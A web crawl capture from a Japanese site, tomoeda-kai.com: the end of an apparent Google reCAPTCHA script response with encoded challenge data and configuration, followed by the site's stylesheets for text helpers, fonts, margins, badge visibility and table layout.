DlFHCoQxbB8KeD8OuwpbCs2HDhMOXCsOWByTCtcKGPB4fYhPCtSPCtsK3w63DjwbDiF9/w75fUzotK3ByKsKfwo/DoAvCpmbDkcOcw5FrwrBfwppdVsKfcMK1w755EmIgZgrCp0xAPsKJwq5FwpTDsMO/dsOJw5jCgcODwqLDj8OtGsKFw7dbFsOKw5rDu8OPwr7DrMOvwqs4CsKiTcOLw4vDq8K8w5xPwp/DoMOpGTEiHEVewrMqEGcTw7VEw7FRQy7Dg8Kuw4Rtw4txZzDCuMOad1PChRwEw6/DmcK9UXLDhgIlw7LDoMKnw5jCj8KXwq8iw5tgQ3pSGcKjw4vCuR/[base64]/DjVZVG0Qzw4jCpcOjPcOuw6YBbcO6GF8SPwzCucKgBD7CiDhgFcO8w7fCgMK3H8KAH8OVDgLDqMKGwobDkSTCtEp9TsKFwo/Cq8OUw6JtwpsZw73CohfDinJRBMOLwqHCscKZMh5vLsOtw4N5w7PCpwnCm8KJE1xNw4dhwrFMS8OdVBoiPMO8V8OdwqTCuxJOwrdWwoHDvGYFwqwZw6LDu8K7acOSw5bDrjg/w5sQCWl7w4rDqsK/w4fDtsKFW27DiE7Cv8KjOy8YMkPDicK8ZsO2DhYuEAcuHSbCvMKOPUMlUU1Yw6LCuyTDgMOXwolhw4rCshsiwp0ew5MvHU/CssK8DcOQw7zCnsKsccK9dMOuIz1eExV/Nh5fwp/CuEjCrQVwOAjCp8KlZEfDo8KcW2jCkyQhSMKKeAzDh8KQw7rCq0wXf8KSTsOFwrg/wrjChcO5Zj4ewrnCi8OWwqwLTADCk8KIw7J+w4/[base64]/Cu8KDwqUVOkzDm8OvEcKfw5QhwrPDhBnCnT/DtgBbw6ctw7/Dn8O2w5ZJKGfDtcOqwrHDlCppw5zDmcKZLMKsw7jDnk/DlMO2w4vDsMKiwpjDi8KDwobDp23Cj8Ktw61dOzRHwovDpMOSw4LDiCMAFwvCukAbS8KePsOEw5vCi8K1wpMOw7hHEcOqKCXCuhTCt1jDgcOUZ8OKw695bcOXTsK/[base64]/[base64]/[base64]/DnnoCw57DucKSW03CmwI4OzDClsOCY8Ozw7/DrsOkwosOXFTDmMKIwp/CnMKfdcKgclXCtn1Sw4Bjw47CocK9wq/ClsKvUcKRw45xwp4nwqjChMOOVhl3ZH8GwrtewpVewqTCq8Kkwo7CkgzDuDPCsMKTVVzCjcKsT8KWcMKGfMOlOS3DgMKdwoonwrDDmnYtPg3Co8Kkw4J2XcKxZmbCtzzDjCQ0wpR6UDVCwrU6PMOPG2DCq1DCpsOOw4xewpYTw4HCo2/[base64]/ZAcvw7rCu2LCncObXybDrcOFIMKowq/ChjzCjcO5NsOtJ0/Dt212woHDm8KjasKDwo/[base64]/w7Qfe8OJJ8KJMMKfWcOeQ8OfRMKNN8KrwqcwwoEnw548wo1YVMKzQF3DtMK+QTAeYQQvHMOhSMKEJsKlwrpkQVDCul7DsHvDssO4w4F+QUvDgcKlwojDocO6w47CjcKOw7J3XsKNNzUIwpnCpcOAbCPCi3I1RsKTIVLDmMKfw5JkEMK9wqBpw4bDuMOSNxA/w6jCsMK6HkRpw7zDsijDsnjDh8KEAsOEPQk3woLDriDCvmXDoG0kwrBKNsOVw6jDglVYwoNcwqARc8ONw4MnJB7DgxLDtMKewr5cKMKew6tcwrZtwrsywqpfw7sHwpzCoMKfKATCjDh/wqsTw6DDmgLDthYnwqBmwqxXwqwdw4TCuHp+QcK1BsOTwqfCqMK3w7JZwpjDq8K0wobDv2Awwrwvw6/DjQXCunbDqWXCpmXCr8Ojw7bDhsOYXllCwq0Hw7rDgAjCosKuwqbDnjlwP2fDjsONakpeK8KsZAIQwqjDgxHDiMKCMlfCjcOlesOtw47DicODw4HDsMOlw6jChUtHw7l/IMKqw6wQwodgwqTClgHDlMOAXAvChMO2KFfDr8OLS3xSEsO0QcKswqnCiMOvw6nDvWI9MEzDhcKgwqF4wr/CiErCn8Kaw6nDucOLwoEdw5TDmcOFbA3DlldeLDLDhiZ/w5l5Zg7DjSXCgcOtYyPDvcOawq8Ff31RWsOOdsKRw4/DtMOMw7DCoBBeUUDDisKjPcKrw5RxXVDCu8KswqvDgRcJWjXDisKafcKtwo3DjhwEw6wfwojClMK/KcOqw4HCtAPCsmRfwq3Dnk0Uw4rDqMKbwrbDkMKRRMKDw4HCgmjDsRfCiXdFwpjDsmfCs8KVBGMDRMO2w5XDmCBoOB/[base64]/Dq8OlwpTDuMO3LhvCuFbCggNxESjCr3PDhz3DvcOlSgrCoMKxw4zDg1JNw4tnw4zChDrCscKsIsK1w4/[base64]/[base64]/Dk8KsWjXCi0jCrcKZMMOXwpTCsVrCuWgnXcOXD8Kvw4TDshzDtMOEwp/CmsKww5gtAgLDhcOfEEx5csKLw6tOw74ewqPDo10cwrsjwrDCgAstWHQfAFvCpcOtecKgZQMLwqJzRcOUwpIgTsOzwogvw6nClFoFQcKKS0R3JcOKX0/[base64]/w6/Do8OvZnDCssOBw5EeRk3ChsKlw4oKwpTClHRuT2XDunbCg8OJMS7DmcKYaXF0I8O5C8KjP8ONwqVCw7PClRhdPMKHP8OYG8KgMcOGRyTChHXCpQ/DscKEIsOYH8KQw7xtWsKQbsO7wpgtwpgeK08OJMOvcjHCl8KUwrrDvMOUw4LCkcOzH8KkTcOQVsOhN8OXw4p0wrHCkDTCnml2bV/CqsKIXhvDpy4MaWLDj2QOwosKEsKAUVPDvAdnwr53wq/CmhrCpcOPwq1nw5IFwoYFPRbDkcOQwqVhe18ZwrTDvzjCgcOxccO4Z8OkwpzCliBXNBRrWirCilTDsgrDpm/DnnIwbSIDb8KbLz7Cin3CpUbDksK2w5vDhMORK8Kvwr45MMOgGcOdwrXCqknCkB5vCsKaw78wG2ALbFMNMsOnHnbDj8OlwoA8w6J7wpFtBTHDpwvCgcK6w5LCmn4yw4zCjkBZw7LDiQbDqwglLRfDtcKVw6LCn8KRwoxdw6/DvT3CiMOYw7DCmyXCqErCrsKvch92FMOgwpFewr/[base64]/CiMO7wqFRSsO3BjlHMsKTZmJPw78uwr7DiWZxB2/CnwvDp8OeJMK4wrLDs3JQQsKfwooNNMKrOwrDo246HmApDn/CpsKYw77CpsK/woTDrMOsVcKBbFEkw6LCu01lwpA9GsKmOGrCpcKMw4zDmcOiw6zDocOFL8KWAcKrw5jCsAHCmcKyw616ZUxUwqDDgcOnTcOWHsK2GMK0wqsnPB0/[base64]/[base64]/DmC7DlsKpMsKyw5EQw4nDjMOLw6xYHcOUG8OCw47Dr3dKNkTDiTjCjizDmcKNecKsNHI8w7ZPDGjCt8KpN8KWw4sBwocIwqoRwqTDpMK4wpzDkHQIc1PClcO1w6LDh8OiwqPDjXVIw41Ow4/DviHCmMKFfMKxwq7DvMKOR8OLbnkvOsOwwpzDihbDl8ODXcOQw4x3wpFIwqbDjcOHw5jDtCfCtMK9MsKKwpXDv8KrbsKYwrtyw6MXw6RdFsKowoZ5wrMgX1XCrUHDs8OjU8OMw7rDpGXClDN1L1/[base64]/wpt3JXRFw6/[base64]/Dhlfw7fDjcOcVy5ywoHDpMO2XcOTw6jDvn9ndmfCpMKOQcKMw5bCpxXCoMK/[base64]/DkcOVPsKYHDlUXcOLbMO2bhnDsjnDsHx1OMKGw5LDkMKmwqzDpTfDpsO1w6DDrHjCjSF8wqMhwqc5w7tsw43Do8Klw63DlsOHwpUpUzModFPCvcO3wokyVcKKVkAIw6IIw4jDvMKxwq1Cw5VZwrHCh8O/w5LDnMO0w4gkPFrDp1TCvUM5w5hBw4RZw4vDmmRswrUNa8KlUsOTwq7CiVAMY8KlOMObwpo6wpkJw5w0wrvDo3dYw7BcCiUYIsOMXcKBwpjDoTpNQcOmAjROf1wOGjEIwr3ChsK5w7oNw7BbRBspa8KTw711w5EKwqzCkydnwq/Ci1kBw73CgQwZFlM1dQYrQztGw7kWVMK/Y8KWCw/DqkDCl8KLw786Zx/DvlpPwp/CuMKhwrPDlcKRwoLDnMKOw6wYw6DDui7Cp8KqF8KYwoVdw4dsw4heGMOfemXDvlZaw7rCtcO6ZQPCv1xsw6IMPsObw5PDgUHCgcOebSLDgsKARXLDqsOuOxfCqTXDoSQINsKRw7h/w6jCkx7CocKNw7rDo8OYUsOcwpNKw5/DoMOswroBw7nCpMKLTMOBw642dcO4WCJlw7/ClMKBwrI0Dl3DnELCtQ5GdAdgw47CncOEwq/[base64]/DjsKbcRPDosKkwqrCpQ7DkcKEQ2x2w68eOsOLwqEfw5HCuBbCmixaV8K9wopzJcKDPEPCsisQw6/[base64]/CtcOKK8OLw4zDqkzCgwHCh8OdwoIewo/DuW7Cp8OIWMK0HH7DksO8AsKhMsOcw7Qmw49Bw40uYWLComzChAnClcOpKk5lFxfCm2oswoQvYBzCgcKebh9CNMKyw65Nwq/CqlrDq8OYw69lw5vDlcOzwohCVcOawo5Qw7XDt8OvV0rCuBzDq8ODwoJNVQ/[base64]/Dp8KuecKHZgvDhcOKUEgneMOcBcOTwoLCq8KZaTtRw6/CthfDmmzCo8Omw5/[base64]/ChMO0fT8qAsOTR2rCkHfDnMKwwoJuwqVKwogfw7fCr8Ocw5vCuVDDlSfDicK4RsKzEDhoaVrCmRnDhcOMTkl+aG1dHz/Dti1/[base64]/DjMKowpN3JMK/wobCmwvDnMKgw4lPBhomwr/CjcK4wozCtSMKbmkLPHLCp8Kqw7PCocO8wpoLw78qw4bCqcOYw7VJN0rCvH3CpUNRUwnDnsKmI8KEFk1vw53DoUkyXBzCtsKmwoQ5X8OtTSRTOVpsw6J6w4rCi8OVw6vDkjIiw6DCjMOSw67CmjxwRAUDwp/Cl21EwqhBTMOkd8OvAg5Nw6TDqMO4fCEzTzbCr8O9fS7Cs8KZfCtTJjMSw7kEGVvDp8O2acKUwqojwoXDgsKfflTDuGB9VABRJcKAw5PDklvCk8OEw4M+cHpgwp5iXsKQaMO3wrtKaGs7fcKswqsjDVV8DQ/DpxXDnMOUO8O9w70Iw6R+asOyw4kWH8OkwpwNOD3Dj8KZfsOTw4bDksOgwrTCijnDmsORw4h1I8OgTsOcSFvChhLCvMK1L2jDr8K6I8KYMXrDl8KSDEgtw4/DvsKhPMOCEGnClBjDrsKewrrDn2cTd1QDwosbwqsKw7PCu0TDgcKUwqvCmzQ0AAE7w48fLitlfC7CsMKLKcOwExBuAxrCnMOcGgbDmsOLVUPDpcOEPsOwwow9w6ADUQzCh8KHwrPCpsOXw6zDo8Omw4/Ct8OdwoHCusOxS8OJdQXDj3PCn8OVR8OnwpBdVjF/NiXDp1E/VGfCqxUfw7F8TWpOaMKhwrTDusOYwpbCjnfDtFLCg2NiYMOafMKWwq1VP23CqgtYw5pewp3Crn1EwrzCin7DmXlcdHbCtjPDiGZ5w542eMKzMMOSHkbDosOpwrvCtsKqwpzDosKLLMK0YsOmwqNhwqrDosKHwpFGwpTCtsKPD3vCqiQQwo/[base64]/bMKZw4sEbMO4wqdeV8KzwqfCr3VQb2t2QT0HJ8Ofw6HDjsKLH8Osw41jw6nCmRfDhwNSw5fCvFrCkcK9wocFwpzDpU3CtBBEwqkiw6LDlys3wpF/w7zCi3bChShXHEBzYR1dwqbCpsOEKMKQXDA5ZMOmwonCosOGw7LCgMOwwowtOBbDjiQcwoAGXMKewoHDqmTDuMKTw4wkw57CicKXWB7CmsKow6vDl2QnDmDCicOhwrlaI21dWsO/w6vCl8OBNDspwq/CncOMw4rClsKHwr0fB8OFZsOfw7sww7XDom5TbiRjNcOhQHLCocO0KVtUw7bDj8K0wpQJeC/[base64]/CtAR4wprDm8OqYTvDsV3CoUBow5FgFcK+wptEwpPChcObwpPCoARFPMKWDMK0aHbCvhDCocK7wr5lHsO1w4NhFsO7w4V5w7tpDcKKWnzDjRHCmMKaEhYVw74UEQ7CoSNlwpPCo8KSQsKXHcOEIMKYw4fDjcOOwpxCw7pyQCfDlUJlaUhNw7p4C8KNwocUwo/DsQYFCcO8JiljecOYwoLDhAtmwrBzFnnDrArCmSjCiEbDpsKTWcOhwqA+TmRow4Viw614wpxtU1bCp8OUXw/DlmJFOsKKw4HClQFdR1PDkzvCpcKiwoc4woYkDS9gccOHwrttw5k8w5s0VQAGUsOFwphJw6PDsMKALMOKUXRVV8OIHT1tdDDDpcO1F8O7B8K9AMKuwr/[base64]/[base64]/woDDrsOPBBZ+dcO5QMK6w5cAw6LDusO+w5BMP281Kk1tO8OQasK/ccOeGzjDswDClVDCn38NHhUYw6xOOFXCtx4oN8OWwrJQOMOxw5EMwp8xw7vDg8KSwpTDsBDDj2DCoDJww4xywoLDosOgw47CnR4Awq/[base64]/w5AjHMK2w58mKcOpw758w4ZWEGHDpsORMMKuVcKAwpzCscOSwpNIUEc4w7LDqmx0TFnCh8K0Zk53w4nDh8K2woJGFsKwIjlMR8KfA8O3wpbCgMKtXcK7wozDrMKoNMKtYcKwewMcw5ocf2MvS8OMfGpLcV/Cl8Oiw6lTcVB6YsKnw4XCgikiIRMFAcKKw6PDnsOxw7LDpsOzA8OSw5bCmsK3UifDm8Osw7TCs8O1wpVYRMKbwpHCpjHDjzHCuMKDw73Cm1vDqmp2KUwaw4gkM8KxPMKew4ILw60MwrnDjsKGw70sw6/Di2MLw6tJc8KgO2nDjydUw74Gwo5pRzXDjSYawrA8QMOAwpEHPsOTwoNLw6dzRsOaWmw4AMKCFMKKUWoMw7BaSXrDn8ORJMOhw5vCrl/[base64]/c11gMcOiL8OBGQp0IcOMF8O2CMOrMcOcGxE8B1wpGsOZHiNLZz3DnxJow4Z4ZgRPSMKtTX7CpEZcw7ttw4debihiw4HCgsKeWW54wrIMw5R2w4rCuTrDoV7Dl8KDeR3CqGTCjMOfOsKjw5RXbcKqAD/Dq8KTw4DDkXvDmCbDiz8qw7nCpnvCtsKUacONTGRSJWjDqcKvwo5kwqlAw7dMwo/[base64]/Cp8K3wpTDgT/[base64]/CqlwoRzDDuHxlw6LCqXrCigUKYTjDsQZ9VcKkwr8oelvCo8O5DsORwpLCksKuwrrCscOcw74uwoZVwqTCpCUrEmgBIMK+w41Aw48dw7cswqzCgcOXFMKZLsOBUEFcW3IFw6gEKsKwF8O/U8Oaw74dw5wuwq3ChBFWW8Ohw7vDgMOFwosFwrfDpGXDicOCXcKyAlsFU3DCqsOJw6rDs8KHwrbCnTnDgU4qwpQbe8K9wrTDoxbChcKQasK3AjLDkMOaIkRjwqXCrMKkWlHCuxkkw6nDs2kmIVcnGWZEw6VjWRZ/w7LCkiRXbzPDgVrDscOmwoZjw5zDtsOFIcOFwqNDwqvCjz9OwoHCnU7CsSEmw6JmwoFcQsKtacOPeMKqwrRlwpbCgGF/wrjDhxBMw60Lw5hFdMOyw4hcJ8KnBMKywroYAMKwGUbCkxjCtMKgw5oaKMOdworCmE3DtMK9LsOlPMORw7kVHR8OwpszwqzDsMO+wo9Nwrd/GDlfPknCt8O0asKIw6TCtcK+w5t8wo0yIMOENGjCusK2w6HCqMOfwoQZOMKyXTPCncKXwofCukZ+B8OHHxPDrXbCiMOhJ2MbwoJOC8OswpzChnpzOXFtwrbCmiDDucKyw7/[base64]/[base64]/CiMOHTmXCsMOrwrcEw6k6w5lgdhrCssObwqcYwqPCtQTCpjrCt8OuM8K/byBeRS59w47DvFYfw7vDrcKEwqjDghZvN2jCk8O3D8KIwpNMeX4aUMKqC8OlOAtZC07Dp8OxR05ewrcbwrosIcOQw6HDuMO6SsOGwpsCFcOmwpzCnz3DkB9hJktcAsOaw444w6BadlUuw53DpHTCkMO8DsKbWSbDjMK3w7sEw5U/fMOTCVzDj1zClMOswo9OAMKFYX0Uw7PChcOYw7xzw4nDh8KnUcOtPDN/wrxtLVV8wohvwpTCqx/ClQfChcKZwrvDksKneC7DoMKxUiVgw6jCozQjw7IkXgFrw6TDucOHw4fDvcKgUMK1wpDCgcKkdcK4ccOIEcKMwrIqcMK4OsKZL8KtPzrCoCvCrTPCnMKLOzPCpMOiXnvDjcKmH8KNGcOHAsOiwp3DkizCuMOswpE0I8KuacKDOEUNW8O9w5PCtMO6w5A6wp/[base64]/Cu0vCsMO3wqnCoQN1XsKQwopWwrY+w7NsRX/Dk2xTXTPCtcOVwofCnmdgwogxw4luwonCssOhaMK9P2fDlsOsw7fDucOJCcK4MzvDkSBnTMKJJSlfw4/DtUHDrsKHwpNuKiUIw5Aow7/Cl8Ofw6HDksKuw6oJBcOfw4lcwpLDq8O1TMK1wqEcFAnCqjrCicOKwq/[base64]/DsizCtcKnfMKTw54Nw7B6wrU6wqBGwrNGw5DCsh1bJsOMc8OyJD/[base64]/DjMK6wp7CgCnDrsKawqpbVcO5KsOqNTkpwpvCuy7Cq8K0Sy1GYikqZCzCplgmQQ8Aw78gXy0SesK5wqAhwpXCvsOjw5zDl8OgCA8swoTCtsOfEhQXwo/CgG8fWsOTJGJXGC/Dv8O+w5/Cr8OxYcO2aWUEwoBCfEfCgsKpdGXCqMOmPMOwbSrCvsKQKFcrZ8OnJE7CnMOSIMK/w7vCmj5yw4TClVgHDcO4IMONR1xpwpzDnykZw50FCzAYaGIAOMKncRUcw7BOw5XChQ91TCTCj2HClMKjRQdVw6Rbw7dkIcOPchNww7HCiMKBw54BwojDpHPDr8OzfzExUDg1w7kzUMKfw4LDiCMfw4fCoD4gYzjDg8Ovw4vDv8OCwoI/w7LDiBNrw5vCh8OgSMO8wqIDwrDCnSvDicKXZS5zC8OWwoMeWzA9wpU0ZnxaOMK9NMO3w5LDtcOTJipiBRM/C8Kqw6N9w7NXGg/DjAYEw6TCqkwOw4REw7XCnE1HSVnCl8OPw6dXAcOtwrDDv13DpsOfwrfDm8OTRMOYw6/ClGQUwpFAesKVw4zDmcOXGHlfw7nDgnHDhMOAAwnCj8OtwqXCl8KawqHDuhnDhsKcwprCgWIZBkIIVgBjVcOxHUtDcxR6d1PCoj3CnWYvw6XCnAQEIsKhw4UXw7rDsTjDvg/Dv8O/wrRlJVYYS8OWaTXCg8ORJzXDk8OCwo5ywpsCIcObw4xLTsO3UAhxHMOIwpjDlAxmw6jDmknDo23CuXjDgcOtwqp1w6zCvBvDjAFow404wqfDisOhwpEOREjDtMKPbCdedmZBwp5lJjHClcOPXMKDK3pSwpBEwpprE8K7YMO5w7/Dk8Kvw4/DpQwiYMOQO0LCgWh8ChMLwqY+QyoqTsKKP0UeS1JKLz5QQC5sJ8OxP1Z+w7bDokTDmsOhwrVTw6TDqkzCuyEuf8ONwoLCu3NGP8OhEDTCvsK0wqxQwovClk1Xwo/[base64]/[base64]/woNqYcOvcsOfEzcEwqtSwrwQHhHDt8O+cllhwrfCiWfCqXfClELCvg/[base64]/CrjonL8K2wotAEcO/w68rW0BGw6vDiMOZDMKJw5fCjsKCGcOVRyLCiMOiwr9AwrTDsMK8wobDkcKHRMORIiEjw5A1dsKKRsO1fgVCwrtwPyXDl0AUE3snw5nCl8KRwqRgwqnDs8O8BxLDtWbDv8KDLcOjwpnCj2zCrMK+FMOgGMOPZFN7w7wqYcKeF8KOMsKxw7fDoA7DosKYw4BuIsOqM2/Dsl4Lw4ETT8OAbSdEc8OPw7AAS3jCnTXDk1vCkVLCuGpbw7UBw5LDokDCqGBbw7J0w5vCkEjDjMOxZQfCinbCksOawqLDk8KeC0DDs8Kmw6ADwofDpMKlwojCsWAXamwawoh/w4sTUC/CrAlQw7HCkcOTTDJcWMOEwr/CiEFpwrJkWMK2wrYOTSnCqkvDmMOdFMKbeFMuOsOXwrhvwqrCgh12JG4GJgJXwqjCo3tnw4QvwqVHJljDksOmwp/CjiAjYcK8M8KYwq06HX1CwrpIGcOccMOsSCtWYA7CrcKMwoXDicOATcO6w6HDkTMNwo/CvsOJGcKXwoBnwoDDuRlcwrvCn8O/FMOeJcKRwr7CksK9A8OKwpITw6LDj8KvUilJwpLCoXB1w7ReN0lywrvDqxTDpkTDv8OeIQfClsO8U0t2WSYswrQbJxAJasOQXUhxMFM7ISFqIsKHF8OyDMKEO8K0wrwXA8OJJ8O1eEHDk8O/[base64]/XMKVw79LVk1uwpnDkkElfwDDmyLCgsOLb19Xw5HCrQPDu3kuw5N1wrnCl8O6wphqfMOpIsKFA8O+w4Rzw7fClEYfecK1OMKqwojDhcKWwoXCu8OsSsKfw53CmsO7w4zCrMOqw6kfwpRORR0rIcKJw6zDhcO/OmBUVnIBw5k/NAHCqcO/FsKEw4PCisOHw7rDvsOtHcOTXBbCoMK3RcO6WQ3Ct8KZwoRcw4rDhcOtw67CnAnCg0HCjMKwfR/ClHnDqw8mwonClsOFw7I+wonCnsKVNcKawq3Cj8KjwoxVaMOpw63DiRvDlGTDmj/Dvj/Cr8OrS8Kzw5TDgcKFwo3DmcORw4nCsDTDvcOMBsOVcUfCiMOrL8KiwpIFBEd5CMOiA8KZeA1DXUbDm8OcwqfDs8Oow4MMw6wMJgjChHfDgGzDi8O1w4LDv1kLw6FPSScTw5/DkyrCoTlWWG3CtSYLw5PDuC/Do8OkwpbDgm/CgMOzw6d5w7wjwrdfwr/[base64]/CpBN3w7HCsA7ChkJwKcKDwqTCnmnCgXpJw5/Ch8OZMC3CpMO6W8OqIUoSQR7DjDd6woIswrjCggPDk2wHwp3DvMOoQcOdMMKkw43ChMOgw6ErAsKQccKlBi/CpgrDmVARESTCr8OHwr4maVZZw6fDpCwTfTnCuE4RLcK9V1RUwoDCqCHCogckw6JwwqpONhvDrcKwMHwaDx58w7LDoBNowrLDr8K2RXrCrsKCw6nDlVfCng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tomoeda-kai.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oQLMajCeZnCdxClvOni/1GLIukdNOQE7wphj/xHlTyk\\u003d\x22,1,0,null,1,1768638074508,0,0,[79,254,175,96,239],null,[124,210,9,80],\x22RC-1kHl9jyb5u04Lg\x22,null,null,null,null,null,\x220dAFcWeA51hCYRKjOctPBfvcz6IrFBBZYfeBkVFWB_rTp4CljTbKQ2gcGkx4lzbs2ZqVB5YzwvuWqcm0kA1oLSonqp453c3BLJ2w\x22,1768720874398]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tomoeda-kai.com/css/basics_text_and_preparations.css?20260117
body_size: 6509
content:
@charset "utf-8";

/* -------- snippet 要素に繰り返し設定する定義 ※CSS単独で存在しないものに限る ----------------

横幅100% { width: 100%; }
横幅5/6 { width: 83.33%; }
横幅2/3 { width: 66.66%; }
横幅50% { width: 50%; }
横幅1/3 { width: 33.33%; }
横幅1/6 { width: 16.66%; }

明朝体 { font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif; }
欧文セリフ体 { font-family: Didot, Palatino,"Palatino Linotype",Georgia,Times,"Times New Roman",serif; }

ゴシック体 { font-family : "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif; }
太ゴシック体 { font-family: 'HelveticaNeue-Bold', 'Helvetica Neue Bold', 'Arial Black', 'ヒラギノ角ゴ Std', 'Hiragino Kaku Gothic Std', 'HGP創英角ｺﾞｼｯｸUB', メイリオ, Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif; font-weight: bold; }
欧文ゴシック体 { font-family: Helvetica, Verdana, Tahoma, sans-serif; }

UI用書体 { font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif; }

文字間隔 標準 { letter-spacing: 0 !important; }
文字間隔 広い { letter-spacing: 0.125em !important; }
文字間隔 狭い { letter-spacing: -0.05em !important; }
文字間隔 狭い 等幅 { font-family: monospace; letter-spacing: -0.25em !important; }

行間 狭い { line-height: 1.2 !important; }
行間 狭め { line-height: 1.5 !important; }
行間 標準 { line-height: 1.75 !important; }
行間 広め { line-height: 2 !important; }
行間 広い { line-height: 2.5 !important; }
行間 2倍 { line-height: 3.5 !important; }

テキストの均等割（最後の行を除く） {
	text-align: justify;
	-moz-text-align: justify;
	text-align: justify;
	text-justify: distribute;
}

テキストの均等割（全ての行。1行のみの場合） {
	text-align: justify;
	-moz-text-align-last: justify;
	text-align-last: justify;
	text-justify: distribute;
}

--------------------------------*/

/* Google ReCaptcha フォーム以外のページでは非表示 */
.grecaptcha-badge {
    visibility: hidden;
}

/* Google ReCaptcha フォームのページでは表示 */
body.contact .grecaptcha-badge,
body.q_box_mail .grecaptcha-badge,
body.form_page .grecaptcha-badge {
    visibility: visible;
}

html { font-size: 62.5%; /* 10px */ }

html * { font-size: inherit; }

img { -ms-interpolation-mode: bicubic; }

a img { border-style: none; }

textarea { margin-bottom: 20px; }

.clearfix:after { content: " "; display: block; height: 0; visibility: hidden; clear: both; }

body {
	font-size: 14px; font-size: 1.4rem;
	color: #333333;
	font-family : "游ゴシック", "YuGothic", "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	/* for Chrome browser */ font-weight: 500; -webkit-text-size-adjust: none;
}

h1,h2,h3,h4,h5,h6 {}
caption,figcaption { line-height: 1.5; }
p,blockquote,ol,ul,dl,th,td { line-height: 1.75; }

figure {
	margin-right: 0;
	margin-left: 0;
}

a:link { color: #1b64b5; }
a:focus,
a:hover { color: #4385d1; }
a:active,
a:visited { color: #004a92; }

rp,rt {
	letter-spacing: -.05em;
	font-size: 8px; font-size: 0.8rem;
}

/*-------------------- helper classes デバイスに関わらず統一設定可能なスタイリングの呼び出し --------------------*/

.letter_standard,
html.desktop_tablet ._letter_standard,
/*-mb-*/html.mobile .__letter_standard { letter-spacing: 0 !important; }

.letter_wide,
html.desktop_tablet ._letter_wide,
/*-mb-*/html.mobile .__letter_wide { letter-spacing: 0.125em !important; }

.letter_tight,
html.desktop_tablet ._letter_tight,
/*-mb-*/html.mobile .__letter_tight { letter-spacing: -0.05em !important; }

.text_center,
html.desktop_tablet ._text_center,
/*-mb-*/html.mobile .__text_center { text-align: center !important; }

.text_left,
html.desktop_tablet ._text_left,
/*-mb-*/html.mobile .__text_left { text-align: left !important; }

.text_right,
html.desktop_tablet ._text_right,
/*-mb-*/html.mobile .__text_right { text-align: right !important; }

.margin_top_none,
html.desktop_tablet ._margin_top_none,
/*-mb-*/html.mobile .__margin_top_none { margin-top: 0 !important; }

.margin_bottom_none,
html.desktop_tablet ._margin_bottom_none,
/*-mb-*/html.mobile .__margin_bottom_none { margin-bottom: 0 !important; }

.margin_vside_none,
html.desktop_tablet ._margin_vside_none,
/*-mb-*/html.mobile .__margin_vside_none { margin-top: 0 !important; margin-bottom: 0 !important; }

.margin_top_little,
html.desktop_tablet ._margin_top_little,
/*-mb-*/html.mobile .__margin_top_little { margin-top: .25em !important; }

.margin_bottom_little,
html.desktop_tablet ._margin_bottom_little,
/*-mb-*/html.mobile .__margin_bottom_little { margin-bottom: .25em !important; }

.margin_vside_little,
html.desktop_tablet ._margin_vside_little,
/*-mb-*/html.mobile .__margin_vside_little { margin-top: .25em !important; margin-bottom: .25em !important; }

.italic,
.oblique { font-style: oblique; }

.normal,
.font-normal { font-style: normal; }

.underline { text-decoration: underline !important; }
.overline { text-decoration: overline !important; }
.line-through { text-decoration: line-through !important; }
.text_deco_none { text-decoration: none !important; }

.sup {
	vertical-align: super;
	font-size: 10.5px; font-size: 1.05rem;
}

.nowrap { white-space: nowrap; }

.uri { word-break: break-all; }

.letter_jp p {
	margin: 0;
	text-indent: 1em;
}

.letter_en p {
	font-family: Didot, Palatino,"Palatino Linotype",Georgia,Times,"Times New Roman",serif;
}

.signature {
	clear: both;
	letter-spacing: .05em;
	text-align: right;
	margin: 1.75em 0 0 0;
}



/*-------------------- element sub classes --------------------*/
.recommend { font-style: normal; color: #ff6060; }
.arrival { font-style: normal; color: #ffb329; }
.available { font-style: normal; color: #50b329; }
.disabled { font-style: normal; color: #777777; }
.notice { font-style: normal; color: #ff6060; }
.safety { font-style: normal; color: #1ba01b; }

--- FILE ---
content_type: text/css
request_url: https://tomoeda-kai.com/css/basics_frame_transformable.css?20260117
body_size: 11989
content:
@charset "UTF-8";

.fit_parent_width { width: 100%; height: auto; }

.half_parent_width { width: 50%; height: auto; }

/*---------------- mini parts ----------------*/

.note { font-weight: 500; font-size: 12px; font-size: 1.2rem; line-height: 1.25; }

html.mobile .on_desktop_tablet { display: none; }
html.desktop_tablet .on_mobile { display: none; }
/* for mobile demo on pc and tablet */ html.desktop_tablet .mobile .on_desktop_tablet { display: none; }
/* for mobile demo on pc and tablet */ html.desktop_tablet .mobile .on_mobile { display: block; }

/*---------------- Table ----------------*/

tr.valign_top { vertical-align: top; }
tr.valign_bottom { vertical-align: bottom; }
td.align_center,
th.align_center { text-align: center; }
td.align_left,
th.align_left { text-align: left; }
td.align_right,
th.align_right { text-align: right; }

